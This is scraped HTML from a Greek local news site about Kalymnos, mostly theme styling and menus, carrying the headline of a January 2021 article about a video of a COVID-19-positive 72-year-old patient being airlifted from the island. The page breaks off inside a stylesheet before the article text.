.tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_18 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_18 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more{color:#ffffff}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_18 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_18 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_18 .tdb-menu .tdb-normal-menu ul,.tdi_18 .td-pulldown-filter-list,.tdi_18 .td-pulldown-filter-list .sub-menu{background-color:#ffffff;border-width:0px;border-style:solid;border-color:#000;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_18 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_18 .td-pulldown-filter-list li a{font-family:Poppins!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_18 .tdb-mega-menu .sub-menu>li{max-width:600px!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_18 .tdb-mega-menu-page>.sub-menu>li{padding:0 0 5px 0}.tdi_18 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_18 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#262626;border-width:0px;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}.tdi_18 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_18 .tdb-menu:hover>li>a{opacity:0.5}.tdi_18 .tdb-menu>li:hover>a{opacity:1}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;letter-spacing:0.2px!important}}</style>
<style>.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_18 .tdb-menu>li.current-menu-item>a:after,.tdi_18 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_18 .tdb-menu>li.current-category-ancestor>a:after,.tdi_18 .tdb-menu>li:hover>a:after,.tdi_18 .tdb-menu>li.tdb-hover>a:after,.tdi_18 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style></style><div id=tdi_18 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25539"><a href="https://kalymnos-news.gr/"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25549 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Κατηγορίες</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Πρώτη σελίδα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Κάλυμνο και γύρω νησιά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Ελλάδα &#8211; Κόσμος</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/"><div class="tdb-menu-item-text">Βολή κατά Βολή</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/"><div class="tdb-menu-item-text">Ομογένεια</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/"><div class="tdb-menu-item-text">Ειδήσεις από Darwin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/"><div class="tdb-menu-item-text">Άρθρα-Λαογραφικά-Ιστορικά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Μικρές αγγελίες</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/"><div class="tdb-menu-item-text">Πωλήσεις Ακινήτων</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25540"><a href="https://kalymnos-news.gr/video/"><div class="tdb-menu-item-text">Βίντεο</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{padding-right:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#ffffff;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0.2px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Πέμπτη, 22 Ιανουαρίου 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_22 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_22 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_22 .tdb-head-search-btn svg{width:20px}.tdi_22 .tdb-search-icon-svg{width:48px;height:48px}.tdi_22{display:inline-block}.tdi_22 .tdb-search-txt{top:0px;font-family:Poppins!important}.tdi_22 .tdb-search-form{padding:0px;border-width:0px;border-color:#000000}.tdi_22 .tdb-drop-down-search{left:auto;right:0}body .tdi_22 .tdb-drop-down-search-inner,.tdi_22 .tdb-search-form,.tdi_22 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_22 .tdb-head-search-form-input,.tdi_22 .tdb-head-search-placeholder{padding:5px 10px}.tdi_22 .tdb-search-form-inner:after{border-width:0px}.tdi_22 .tdb-head-search-form-btn-icon{top:0px}.tdi_22 .tdb-aj-search-results{padding:0px;border-width:0px;background-color:#262626}.tdi_22 .result-msg{text-align:center;background-color:#000000;font-family:Poppins!important}.tdi_22 .tdb-drop-down-search-inner{background-color:#000000;box-shadow:0px 0px 6px 0px rgba(0,0,0,0.2)}.tdi_22 .tdb-head-search-btn svg,.tdi_22 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_22 .tdb-search-form:before{background-color:#000000}.tdi_22 .tdb-head-search-btn:after{border-bottom-color:#000000}.tdi_22 .tdb-head-search-form-input{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #ffffff}.tdi_22 .tdb-head-search-placeholder{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-search-form-inner{background-color:#141414}.tdi_22 .tdb-head-search-form-btn{color:#ffffff;background-color:rgba(210,54,109,0);font-family:Poppins!important;font-size:13px!important;font-weight:500!important}.tdi_22 .tdb-head-search-form-btn svg,.tdi_22 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_22 .tdb-head-search-form-btn:hover{color:#d2366d;background-color:rgba(244,83,145,0)}.tdi_22 .tdb-head-search-form-btn:hover svg,.tdi_22 .tdb-head-search-form-btn:hover svg *{fill:#d2366d}.tdi_22 .result-msg,.tdi_22 .result-msg a{color:#ffffff}.tdi_22 .result-msg a:hover{color:#d2366d}.tdi_22 .td_module_wrap{width:50%;float:left;padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_22 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_22 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_22 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-wrap{padding-bottom:120%}.tdi_22 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:auto}.tdi_22 .td-post-vid-time{display:block;font-family:Poppins!important}.tdi_22 .td-module-meta-info{padding:10px 15px;border-color:#eaeaea}.tdi_22 .entry-title{margin:0px;font-family:Poppins!important;font-size:10px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_22 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:Poppins!important}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:none}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:none}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-module-title a{color:#ffffff}body .tdi_22 .td_module_wrap:hover .td-module-title a,.tdi_22 .tdb-aj-cur-element .entry-title a{color:#e2e2e2!important}.tdi_22 .td-post-category{font-family:Poppins!important}.tdi_22 .td-editor-date,.tdi_22 .td-editor-date .td-post-author-name,.tdi_22 .td-module-comments a{font-family:Poppins!important}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .tdb-head-search-btn i{font-size:16px}.tdi_22 .tdb-head-search-btn svg{width:16px}.tdi_22 .tdb-head-search-btn i{width:38.4px;height:38.4px;line-height:38.4px}.tdi_22 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-head-search-btn i{font-size:14px}.tdi_22 .tdb-head-search-btn svg{width:14px}.tdi_22 .tdb-head-search-btn i{width:33.6px;height:33.6px;line-height:33.6px}.tdi_22 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (max-width:767px){.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td_module_wrap{padding-bottom:0px;margin-bottom:0px}.tdi_22 .td-module-container:before{bottom:-0px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kalymnos-news.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://kalymnos-news.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Ειδήσεις από Κάλυμνο και γύρω νησιά" class="entry-crumb" href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Video  με πρωτόγνωρες και συγκλονιστικές διαδικασίες της αεροδιακομιδής 72χρονης ασθενούς θετικής...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-61992" class="post-61992 post type-post status-publish format-standard has-post-thumbnail category-2" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Video  με πρωτόγνωρες και συγκλονιστικές διαδικασίες της αεροδιακομιδής 72χρονης ασθενούς θετικής σε covid-19 από Κάλυμνο</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T23:04:48+02:00" >13 Ιανουαρίου, 2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-61992">2308</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter 